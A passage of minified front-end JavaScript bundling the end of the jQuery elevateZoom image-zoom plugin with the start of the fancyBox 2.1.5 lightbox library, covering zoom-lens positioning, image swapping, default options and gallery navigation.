ens.height()/2,e.Eboppos=e.mouseTop>e.nzHeight-e.zoomLens.height()/2-2*e.options.lensBorderSize,e.Eloppos=e.mouseLeft<0+e.zoomLens.width()/2,e.Eroppos=e.mouseLeft>e.nzWidth-e.zoomLens.width()/2-2*e.options.lensBorderSize),"inner"==e.options.zoomType&&(e.Etoppos=e.mouseTop<e.nzHeight/2/e.heightRatio,e.Eboppos=e.mouseTop>e.nzHeight-e.nzHeight/2/e.heightRatio,e.Eloppos=e.mouseLeft<0+e.nzWidth/2/e.widthRatio,e.Eroppos=e.mouseLeft>e.nzWidth-e.nzWidth/2/e.widthRatio-2*e.options.lensBorderSize),e.mouseLeft<=0||e.mouseTop<0||e.mouseLeft>e.nzWidth||e.mouseTop>e.nzHeight?void e.setElements("hide"):(e.options.showLens&&(e.lensLeftPos=String(e.mouseLeft-e.zoomLens.width()/2),e.lensTopPos=String(e.mouseTop-e.zoomLens.height()/2)),e.Etoppos&&(e.lensTopPos=0),e.Eloppos&&(e.windowLeftPos=0,e.lensLeftPos=0,e.tintpos=0),"window"==e.options.zoomType&&(e.Eboppos&&(e.lensTopPos=Math.max(e.nzHeight-e.zoomLens.height()-2*e.options.lensBorderSize,0)),e.Eroppos&&(e.lensLeftPos=e.nzWidth-e.zoomLens.width()-2*e.options.lensBorderSize)),"inner"==e.options.zoomType&&(e.Eboppos&&(e.lensTopPos=Math.max(e.nzHeight-2*e.options.lensBorderSize,0)),e.Eroppos&&(e.lensLeftPos=e.nzWidth-e.nzWidth-2*e.options.lensBorderSize)),"lens"==e.options.zoomType&&(e.windowLeftPos=String(-1*((t.pageX-e.nzOffset.left)*e.widthRatio-e.zoomLens.width()/2)),e.windowTopPos=String(-1*((t.pageY-e.nzOffset.top)*e.heightRatio-e.zoomLens.height()/2)),e.zoomLens.css({backgroundPosition:e.windowLeftPos+"px "+e.windowTopPos+"px"}),e.changeBgSize&&(e.nzHeight>e.nzWidth?("lens"==e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"}),e.zoomWindow.css({"background-size":e.largeWidth/e.newvalueheight+"px "+e.largeHeight/e.newvalueheight+"px"})):("lens"==e.options.zoomType&&e.zoomLens.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"}),e.zoomWindow.css({"background-size":e.largeWidth/e.newvaluewidth+"px "+e.largeHeight/e.newvaluewidth+"px"})),e.changeBgSize=!1),e.setWindowPostition(t)),e.options.tint&&"inner"!=e.options.zoomType&&e.setTintPosition(t),"window"==e.options.zoomType&&e.setWindowPostition(t),"inner"==e.options.zoomType&&e.setWindowPostition(t),e.options.showLens&&(e.fullwidth&&"lens"!=e.options.zoomType&&(e.lensLeftPos=0),e.zoomLens.css({left:e.lensLeftPos+"px",top:e.lensTopPos+"px"})),void 0)):!1},showHideWindow:function(t){var e=this;"show"==t&&(e.isWindowActive||(e.options.zoomWindowFadeIn?e.zoomWindow.stop(!0,!0,!1).fadeIn(e.options.zoomWindowFadeIn):e.zoomWindow.show(),e.isWindowActive=!0)),"hide"==t&&e.isWindowActive&&(e.options.zoomWindowFadeOut?e.zoomWindow.stop(!0,!0).fadeOut(e.options.zoomWindowFadeOut):e.zoomWindow.hide(),e.isWindowActive=!1)},showHideLens:function(t){var e=this;"show"==t&&(e.isLensActive||(e.options.lensFadeIn?e.zoomLens.stop(!0,!0,!1).fadeIn(e.options.lensFadeIn):e.zoomLens.show(),e.isLensActive=!0)),"hide"==t&&e.isLensActive&&(e.options.lensFadeOut?e.zoomLens.stop(!0,!0).fadeOut(e.options.lensFadeOut):e.zoomLens.hide(),e.isLensActive=!1)},showHideTint:function(t){var e=this;"show"==t&&(e.isTintActive||(e.options.zoomTintFadeIn?e.zoomTint.css({opacity:e.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(e.zoomTint.css({opacity:e.options.tintOpacity}).animate(),e.zoomTint.show()),e.isTintActive=!0)),"hide"==t&&e.isTintActive&&(e.options.zoomTintFadeOut?e.zoomTint.stop(!0,!0).fadeOut(e.options.zoomTintFadeOut):e.zoomTint.hide(),e.isTintActive=!1)},setLensPostition:function(){},setWindowPostition:function(e){var o=this;if(isNaN(o.options.zoomWindowPosition))o.externalContainer=t("#"+o.options.zoomWindowPosition),o.externalContainerWidth=o.externalContainer.width(),o.externalContainerHeight=o.externalContainer.height(),o.externalContainerOffset=o.externalContainer.offset(),o.windowOffsetTop=o.externalContainerOffset.top,o.windowOffsetLeft=o.externalContainerOffset.left;else switch(o.options.zoomWindowPosition){case 1:o.windowOffsetTop=o.options.zoomWindowOffety,o.windowOffsetLeft=+o.nzWidth;break;case 2:o.options.zoomWindowHeight>o.nzHeight&&(o.windowOffsetTop=-1*(o.options.zoomWindowHeight/2-o.nzHeight/2),o.windowOffsetLeft=o.nzWidth);break;case 3:o.windowOffsetTop=o.nzHeight-o.zoomWindow.height()-2*o.options.borderSize,o.windowOffsetLeft=o.nzWidth;break;case 4:o.windowOffsetTop=o.nzHeight,o.windowOffsetLeft=o.nzWidth;break;case 5:o.windowOffsetTop=o.nzHeight,o.windowOffsetLeft=o.nzWidth-o.zoomWindow.width()-2*o.options.borderSize;break;case 6:o.options.zoomWindowHeight>o.nzHeight&&(o.windowOffsetTop=o.nzHeight,o.windowOffsetLeft=-1*(o.options.zoomWindowWidth/2-o.nzWidth/2+2*o.options.borderSize));break;case 7:o.windowOffsetTop=o.nzHeight,o.windowOffsetLeft=0;break;case 8:o.windowOffsetTop=o.nzHeight,o.windowOffsetLeft=-1*(o.zoomWindow.width()+2*o.options.borderSize);
break;case 9:o.windowOffsetTop=o.nzHeight-o.zoomWindow.height()-2*o.options.borderSize,o.windowOffsetLeft=-1*(o.zoomWindow.width()+2*o.options.borderSize);break;case 10:o.options.zoomWindowHeight>o.nzHeight&&(o.windowOffsetTop=-1*(o.options.zoomWindowHeight/2-o.nzHeight/2),o.windowOffsetLeft=-1*(o.zoomWindow.width()+2*o.options.borderSize));break;case 11:o.windowOffsetTop=o.options.zoomWindowOffety,o.windowOffsetLeft=-1*(o.zoomWindow.width()+2*o.options.borderSize);break;case 12:o.windowOffsetTop=-1*(o.zoomWindow.height()+2*o.options.borderSize),o.windowOffsetLeft=-1*(o.zoomWindow.width()+2*o.options.borderSize);break;case 13:o.windowOffsetTop=-1*(o.zoomWindow.height()+2*o.options.borderSize),o.windowOffsetLeft=0;break;case 14:o.options.zoomWindowHeight>o.nzHeight&&(o.windowOffsetTop=-1*(o.zoomWindow.height()+2*o.options.borderSize),o.windowOffsetLeft=-1*(o.options.zoomWindowWidth/2-o.nzWidth/2+2*o.options.borderSize));break;case 15:o.windowOffsetTop=-1*(o.zoomWindow.height()+2*o.options.borderSize),o.windowOffsetLeft=o.nzWidth-o.zoomWindow.width()-2*o.options.borderSize;break;case 16:o.windowOffsetTop=-1*(o.zoomWindow.height()+2*o.options.borderSize),o.windowOffsetLeft=o.nzWidth;break;default:o.windowOffsetTop=o.options.zoomWindowOffety,o.windowOffsetLeft=o.nzWidth}o.isWindowSet=!0,o.windowOffsetTop=o.windowOffsetTop+o.options.zoomWindowOffety,o.windowOffsetLeft=o.windowOffsetLeft+o.options.zoomWindowOffetx,o.zoomWindow.css({top:o.windowOffsetTop}),o.zoomWindow.css({left:o.windowOffsetLeft}),"inner"==o.options.zoomType&&(o.zoomWindow.css({top:0}),o.zoomWindow.css({left:0})),o.windowLeftPos=String(-1*((e.pageX-o.nzOffset.left)*o.widthRatio-o.zoomWindow.width()/2)),o.windowTopPos=String(-1*((e.pageY-o.nzOffset.top)*o.heightRatio-o.zoomWindow.height()/2)),o.Etoppos&&(o.windowTopPos=0),o.Eloppos&&(o.windowLeftPos=0),o.Eboppos&&(o.windowTopPos=-1*(o.largeHeight/o.currentZoomLevel-o.zoomWindow.height())),o.Eroppos&&(o.windowLeftPos=-1*(o.largeWidth/o.currentZoomLevel-o.zoomWindow.width())),o.fullheight&&(o.windowTopPos=0),o.fullwidth&&(o.windowLeftPos=0),("window"==o.options.zoomType||"inner"==o.options.zoomType)&&(1==o.zoomLock&&(o.widthRatio<=1&&(o.windowLeftPos=0),o.heightRatio<=1&&(o.windowTopPos=0)),o.largeHeight<o.options.zoomWindowHeight&&(o.windowTopPos=0),o.largeWidth<o.options.zoomWindowWidth&&(o.windowLeftPos=0),o.options.easing?(o.xp||(o.xp=0),o.yp||(o.yp=0),o.loop||(o.loop=setInterval(function(){o.xp+=(o.windowLeftPos-o.xp)/o.options.easingAmount,o.yp+=(o.windowTopPos-o.yp)/o.options.easingAmount,o.scrollingLock?(clearInterval(o.loop),o.xp=o.windowLeftPos,o.yp=o.windowTopPos,o.xp=-1*((e.pageX-o.nzOffset.left)*o.widthRatio-o.zoomWindow.width()/2),o.yp=-1*((e.pageY-o.nzOffset.top)*o.heightRatio-o.zoomWindow.height()/2),o.changeBgSize&&(o.nzHeight>o.nzWidth?("lens"==o.options.zoomType&&o.zoomLens.css({"background-size":o.largeWidth/o.newvalueheight+"px "+o.largeHeight/o.newvalueheight+"px"}),o.zoomWindow.css({"background-size":o.largeWidth/o.newvalueheight+"px "+o.largeHeight/o.newvalueheight+"px"})):("lens"!=o.options.zoomType&&o.zoomLens.css({"background-size":o.largeWidth/o.newvaluewidth+"px "+o.largeHeight/o.newvalueheight+"px"}),o.zoomWindow.css({"background-size":o.largeWidth/o.newvaluewidth+"px "+o.largeHeight/o.newvaluewidth+"px"})),o.changeBgSize=!1),o.zoomWindow.css({backgroundPosition:o.windowLeftPos+"px "+o.windowTopPos+"px"}),o.scrollingLock=!1,o.loop=!1):(o.changeBgSize&&(o.nzHeight>o.nzWidth?("lens"==o.options.zoomType&&o.zoomLens.css({"background-size":o.largeWidth/o.newvalueheight+"px "+o.largeHeight/o.newvalueheight+"px"}),o.zoomWindow.css({"background-size":o.largeWidth/o.newvalueheight+"px "+o.largeHeight/o.newvalueheight+"px"})):("lens"!=o.options.zoomType&&o.zoomLens.css({"background-size":o.largeWidth/o.newvaluewidth+"px "+o.largeHeight/o.newvaluewidth+"px"}),o.zoomWindow.css({"background-size":o.largeWidth/o.newvaluewidth+"px "+o.largeHeight/o.newvaluewidth+"px"})),o.changeBgSize=!1),o.zoomWindow.css({backgroundPosition:o.xp+"px "+o.yp+"px"}))},16))):(o.changeBgSize&&(o.nzHeight>o.nzWidth?("lens"==o.options.zoomType&&o.zoomLens.css({"background-size":o.largeWidth/o.newvalueheight+"px "+o.largeHeight/o.newvalueheight+"px"}),o.zoomWindow.css({"background-size":o.largeWidth/o.newvalueheight+"px "+o.largeHeight/o.newvalueheight+"px"})):("lens"==o.options.zoomType&&o.zoomLens.css({"background-size":o.largeWidth/o.newvaluewidth+"px "+o.largeHeight/o.newvaluewidth+"px"}),o.zoomWindow.css(o.largeHeight/o.newvaluewidth<o.options.zoomWindowHeight?{"background-size":o.largeWidth/o.newvaluewidth+"px "+o.largeHeight/o.newvaluewidth+"px"}:{"background-size":o.largeWidth/o.newvalueheight+"px "+o.largeHeight/o.newvalueheight+"px"})),o.changeBgSize=!1),o.zoomWindow.css({backgroundPosition:o.windowLeftPos+"px "+o.windowTopPos+"px"})))},setTintPosition:function(t){var e=this;e.nzOffset=e.$elem.offset(),e.tintpos=String(-1*(t.pageX-e.nzOffset.left-e.zoomLens.width()/2)),e.tintposy=String(-1*(t.pageY-e.nzOffset.top-e.zoomLens.height()/2)),e.Etoppos&&(e.tintposy=0),e.Eloppos&&(e.tintpos=0),e.Eboppos&&(e.tintposy=-1*(e.nzHeight-e.zoomLens.height()-2*e.options.lensBorderSize)),e.Eroppos&&(e.tintpos=-1*(e.nzWidth-e.zoomLens.width()-2*e.options.lensBorderSize)),e.options.tint&&(e.fullheight&&(e.tintposy=0),e.fullwidth&&(e.tintpos=0),e.zoomTintImage.css({left:e.tintpos+"px"}),e.zoomTintImage.css({top:e.tintposy+"px"}))},swaptheimage:function(e,o){var i=this,n=new Image;i.options.loadingIcon&&(i.spinner=t("<div style=\"background: url('"+i.options.loadingIcon+"') no-repeat center;height:"+i.nzHeight+"px;width:"+i.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),i.$elem.after(i.spinner)),i.options.onImageSwap(i.$elem),n.onload=function(){i.largeWidth=n.width,i.largeHeight=n.height,i.zoomImage=o,"undefined"!=typeof i.zoomWindow&&(i.zoomWindow.css({"background-size":i.largeWidth+"px "+i.largeHeight+"px"}),i.zoomWindow.css({"background-size":i.largeWidth+"px "+i.largeHeight+"px"}),i.swapAction(e,o))},n.src=o},swapAction:function(e,o){var i=this,n=new Image;if(n.onload=function(){i.nzHeight=n.height,i.nzWidth=n.width,i.options.onImageSwapComplete(i.$elem),i.doneCallback()},n.src=e,i.currentZoomLevel=i.options.zoomLevel,i.options.maxZoomLevel=!1,"lens"==i.options.zoomType&&i.zoomLens.css({backgroundImage:"url('"+o+"')"}),"window"==i.options.zoomType&&i.zoomWindow.css({backgroundImage:"url('"+o+"')"}),"inner"==i.options.zoomType&&i.zoomWindow.css({backgroundImage:"url('"+o+"')"}),i.currentImage=o,i.options.imageCrossfade){var s=i.$elem,r=s.clone();if(i.$elem.attr("src",e),i.$elem.after(r),r.stop(!0).fadeOut(i.options.imageCrossfade,function(){t(this).remove()}),i.$elem.width("auto").removeAttr("width"),i.$elem.height("auto").removeAttr("height"),s.fadeIn(i.options.imageCrossfade),i.options.tint&&"inner"!=i.options.zoomType){var a=i.zoomTintImage,l=a.clone();i.zoomTintImage.attr("src",o),i.zoomTintImage.after(l),l.stop(!0).fadeOut(i.options.imageCrossfade,function(){t(this).remove()}),a.fadeIn(i.options.imageCrossfade),i.zoomTint.css({height:i.$elem.height()}),i.zoomTint.css({width:i.$elem.width()})}i.zoomContainer.css("height",i.$elem.height()),i.zoomContainer.css("width",i.$elem.width()),"inner"==i.options.zoomType&&(i.options.constrainType||(i.zoomWrap.parent().css("height",i.$elem.height()),i.zoomWrap.parent().css("width",i.$elem.width()),i.zoomWindow.css("height",i.$elem.height()),i.zoomWindow.css("width",i.$elem.width()))),i.options.imageCrossfade&&(i.zoomWrap.css("height",i.$elem.height()),i.zoomWrap.css("width",i.$elem.width()))}else i.$elem.attr("src",e),i.options.tint&&(i.zoomTintImage.attr("src",o),i.zoomTintImage.attr("height",i.$elem.height()),i.zoomTintImage.css({height:i.$elem.height()}),i.zoomTint.css({height:i.$elem.height()})),i.zoomContainer.css("height",i.$elem.height()),i.zoomContainer.css("width",i.$elem.width()),i.options.imageCrossfade&&(i.zoomWrap.css("height",i.$elem.height()),i.zoomWrap.css("width",i.$elem.width()));i.options.constrainType&&("height"==i.options.constrainType&&(i.zoomContainer.css("height",i.options.constrainSize),i.zoomContainer.css("width","auto"),i.options.imageCrossfade?(i.zoomWrap.css("height",i.options.constrainSize),i.zoomWrap.css("width","auto"),i.constwidth=i.zoomWrap.width()):(i.$elem.css("height",i.options.constrainSize),i.$elem.css("width","auto"),i.constwidth=i.$elem.width()),"inner"==i.options.zoomType&&(i.zoomWrap.parent().css("height",i.options.constrainSize),i.zoomWrap.parent().css("width",i.constwidth),i.zoomWindow.css("height",i.options.constrainSize),i.zoomWindow.css("width",i.constwidth)),i.options.tint&&(i.tintContainer.css("height",i.options.constrainSize),i.tintContainer.css("width",i.constwidth),i.zoomTint.css("height",i.options.constrainSize),i.zoomTint.css("width",i.constwidth),i.zoomTintImage.css("height",i.options.constrainSize),i.zoomTintImage.css("width",i.constwidth))),"width"==i.options.constrainType&&(i.zoomContainer.css("height","auto"),i.zoomContainer.css("width",i.options.constrainSize),i.options.imageCrossfade?(i.zoomWrap.css("height","auto"),i.zoomWrap.css("width",i.options.constrainSize),i.constheight=i.zoomWrap.height()):(i.$elem.css("height","auto"),i.$elem.css("width",i.options.constrainSize),i.constheight=i.$elem.height()),"inner"==i.options.zoomType&&(i.zoomWrap.parent().css("height",i.constheight),i.zoomWrap.parent().css("width",i.options.constrainSize),i.zoomWindow.css("height",i.constheight),i.zoomWindow.css("width",i.options.constrainSize)),i.options.tint&&(i.tintContainer.css("height",i.constheight),i.tintContainer.css("width",i.options.constrainSize),i.zoomTint.css("height",i.constheight),i.zoomTint.css("width",i.options.constrainSize),i.zoomTintImage.css("height",i.constheight),i.zoomTintImage.css("width",i.options.constrainSize))))},doneCallback:function(){var t=this;t.options.loadingIcon&&t.spinner.hide(),t.nzOffset=t.$elem.offset(),t.nzWidth=t.$elem.width(),t.nzHeight=t.$elem.height(),t.currentZoomLevel=t.options.zoomLevel,t.widthRatio=t.largeWidth/t.nzWidth,t.heightRatio=t.largeHeight/t.nzHeight,"window"==t.options.zoomType&&(lensHeight=t.nzHeight<t.options.zoomWindowWidth/t.widthRatio?t.nzHeight:String(t.options.zoomWindowHeight/t.heightRatio),lensWidth=t.options.zoomWindowWidth<t.options.zoomWindowWidth?t.nzWidth:t.options.zoomWindowWidth/t.widthRatio,t.zoomLens&&(t.zoomLens.css("width",lensWidth),t.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){var t=this;return t.zoomImage},getGalleryList:function(){var e=this;return e.gallerylist=[],e.options.gallery?t("#"+e.options.gallery+" a").each(function(){var o="";t(this).data("zoom-image")?o=t(this).data("zoom-image"):t(this).data("image")&&(o=t(this).data("image")),o==e.zoomImage?e.gallerylist.unshift({href:""+o,title:t(this).find("img").attr("title")}):e.gallerylist.push({href:""+o,title:t(this).find("img").attr("title")})}):e.gallerylist.push({href:""+e.zoomImage,title:t(this).find("img").attr("title")}),e.gallerylist},changeZoomLevel:function(t){var e=this;e.scrollingLock=!0,e.newvalue=parseFloat(t).toFixed(2),newvalue=parseFloat(t).toFixed(2),maxheightnewvalue=e.largeHeight/(e.options.zoomWindowHeight/e.nzHeight*e.nzHeight),maxwidthtnewvalue=e.largeWidth/(e.options.zoomWindowWidth/e.nzWidth*e.nzWidth),"inner"!=e.options.zoomType&&(newvalue>=maxheightnewvalue?(e.heightRatio=e.largeHeight/maxheightnewvalue/e.nzHeight,e.newvalueheight=maxheightnewvalue,e.fullheight=!0):(e.heightRatio=e.largeHeight/newvalue/e.nzHeight,e.newvalueheight=newvalue,e.fullheight=!1),newvalue>=maxwidthtnewvalue?(e.widthRatio=e.largeWidth/maxwidthtnewvalue/e.nzWidth,e.newvaluewidth=maxwidthtnewvalue,e.fullwidth=!0):(e.widthRatio=e.largeWidth/newvalue/e.nzWidth,e.newvaluewidth=newvalue,e.fullwidth=!1),"lens"==e.options.zoomType&&(newvalue>=maxheightnewvalue?(e.fullwidth=!0,e.newvaluewidth=maxheightnewvalue):(e.widthRatio=e.largeWidth/newvalue/e.nzWidth,e.newvaluewidth=newvalue,e.fullwidth=!1))),"inner"==e.options.zoomType&&(maxheightnewvalue=parseFloat(e.largeHeight/e.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(e.largeWidth/e.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),newvalue>=maxheightnewvalue?(e.heightRatio=e.largeHeight/newvalue/e.nzHeight,e.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,e.fullheight=!0):(e.heightRatio=e.largeHeight/newvalue/e.nzHeight,e.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,e.fullheight=!1),newvalue>=maxwidthtnewvalue?(e.widthRatio=e.largeWidth/newvalue/e.nzWidth,e.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,e.fullwidth=!0):(e.widthRatio=e.largeWidth/newvalue/e.nzWidth,e.newvaluewidth=newvalue,e.fullwidth=!1)),scrcontinue=!1,"inner"==e.options.zoomType&&(e.nzWidth>e.nzHeight&&(e.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,e.fullheight=!0,e.fullwidth=!0)),e.nzHeight>e.nzWidth&&(e.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,e.fullheight=!0,e.fullwidth=!0))),"inner"!=e.options.zoomType&&(scrcontinue=!0),scrcontinue&&(e.zoomLock=0,e.changeZoom=!0,e.options.zoomWindowHeight/e.heightRatio<=e.nzHeight&&(e.currentZoomLevel=e.newvalueheight,"lens"!=e.options.zoomType&&"inner"!=e.options.zoomType&&(e.changeBgSize=!0,e.zoomLens.css({height:String(e.options.zoomWindowHeight/e.heightRatio)+"px"})),("lens"==e.options.zoomType||"inner"==e.options.zoomType)&&(e.changeBgSize=!0)),e.options.zoomWindowWidth/e.widthRatio<=e.nzWidth&&("inner"!=e.options.zoomType&&e.newvaluewidth>e.newvalueheight&&(e.currentZoomLevel=e.newvaluewidth),"lens"!=e.options.zoomType&&"inner"!=e.options.zoomType&&(e.changeBgSize=!0,e.zoomLens.css({width:String(e.options.zoomWindowWidth/e.widthRatio)+"px"})),("lens"==e.options.zoomType||"inner"==e.options.zoomType)&&(e.changeBgSize=!0)),"inner"==e.options.zoomType&&(e.changeBgSize=!0,e.nzWidth>e.nzHeight&&(e.currentZoomLevel=e.newvaluewidth),e.nzHeight>e.nzWidth&&(e.currentZoomLevel=e.newvaluewidth))),e.setPosition(e.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(t){var e=this;"enable"==t&&(e.options.zoomEnabled=!0),"disable"==t&&(e.options.zoomEnabled=!1)}};t.fn.elevateZoom=function(o){return this.each(function(){var i=Object.create(e);i.init(o,this),t.data(this,"elevateZoom",i)})},t.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:t.noop,onZoomedImageLoaded:function(){},onImageSwap:t.noop,onImageSwapComplete:t.noop,zoomContainer:"body"}}(jQuery,window,document),function(t,e,o,i){"use strict";var n=o("html"),s=o(t),r=o(e),a=o.fancybox=function(){a.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),h=null,p=e.createTouch!==i,c=function(t){return t&&t.hasOwnProperty&&t instanceof o},d=function(t){return t&&"string"===o.type(t)},u=function(t){return d(t)&&t.indexOf("%")>0},f=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},m=function(t,e){var o=parseInt(t,10)||0;return e&&u(t)&&(o=a.getViewport()[e]/100*o),Math.ceil(o)},g=function(t,e){return m(t,e)+"px"};o.extend(a,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!p,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:o.noop,beforeLoad:o.noop,afterLoad:o.noop,beforeShow:o.noop,afterShow:o.noop,beforeChange:o.noop,beforeClose:o.noop,afterClose:o.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){return t&&(o.isPlainObject(e)||(e={}),!1!==a.close(!0))?(o.isArray(t)||(t=c(t)?o(t).get():[t]),o.each(t,function(n,s){var r,l,h,p,u,f,m,g={};"object"===o.type(s)&&(s.nodeType&&(s=o(s)),c(s)?(g={href:s.data("fancybox-href")||s.attr("href"),title:o("<div/>").text(s.data("fancybox-title")||s.attr("title")||"").html(),isDom:!0,element:s},o.metadata&&o.extend(!0,g,s.metadata())):g=s),r=e.href||g.href||(d(s)?s:null),l=e.title!==i?e.title:g.title||"",h=e.content||g.content,p=h?"html":e.type||g.type,!p&&g.isDom&&(p=s.data("fancybox-type"),p||(u=s.prop("class").match(/fancybox\.(\w+)/),p=u?u[1]:null)),d(r)&&(p||(a.isImage(r)?p="image":a.isSWF(r)?p="swf":"#"===r.charAt(0)?p="inline":d(s)&&(p="html",h=s)),"ajax"===p&&(f=r.split(/\s+/,2),r=f.shift(),m=f.shift())),h||("inline"===p?r?h=o(d(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):g.isDom&&(h=s):"html"===p?h=r:p||r||!g.isDom||(p="inline",h=s)),o.extend(g,{href:r,type:p,content:h,title:l,selector:m}),t[n]=g}),a.opts=o.extend(!0,{},a.defaults,e),e.keys!==i&&(a.opts.keys=e.keys?o.extend({},a.defaults.keys,e.keys):!1),a.group=t,a._start(a.opts.index)):void 0},cancel:function(){var t=a.coming;t&&!1===a.trigger("onCancel")||(a.hideLoading(),t&&(a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),a.coming=null,a.current||a._afterZoomOut(t)))},close:function(t){a.cancel(),!1!==a.trigger("beforeClose")&&(a.unbindEvents(),a.isActive&&(a.isOpen&&t!==!0?(a.isOpen=a.isOpened=!1,a.isClosing=!0,o(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0,!0).removeClass("fancybox-opened"),a.transitions[a.current.closeMethod]()):(o(".fancybox-wrap").stop(!0).trigger("onReset").remove(),a._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(a.player.timer)},o=function(){e(),a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},i=function(){e(),r.unbind(".player"),a.player.isActive=!1,a.trigger("onPlayEnd")},n=function(){a.current&&(a.current.loop||a.current.index<a.group.length-1)&&(a.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":i,"onUpdate.player":o,"beforeLoad.player":e}),o(),a.trigger("onPlayStart"))};t===!0||!a.player.isActive&&t!==!1?n():i()},next:function(t){var e=a.current;e&&(d(t)||(t=e.direction.next),a.jumpto(e.index+1,t,"next"))},prev:function(t){var e=a.current;e&&(d(t)||(t=e.direction.prev),a.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,o){var n=a.current;n&&(t=m(t),a.direction=e||n.direction[t>=n.index?"next":"prev"],a.router=o||"jumpto",n.loop&&(0>t&&(t=n.group.length+t%n.group.length),t%=n.group.length),n.group[t]!==i&&(a.cancel(),a._start(t)))},reposition:function(t,e){var i,n=a.current,s=n?n.wrap:null;s&&(i=a._getPosition(e),t&&"scroll"===t.type?(delete i.position,s.stop(!0,!0).animate(i,200)):(s.css(i),n.pos=o.extend({},n.dim,i)))},update:function(t){var e=t&&t.originalEvent&&t.originalEvent.type,o=!e||"orientationchange"===e;o&&(clearTimeout(h),h=null),a.isOpen&&!h&&(h=setTimeout(function(){var 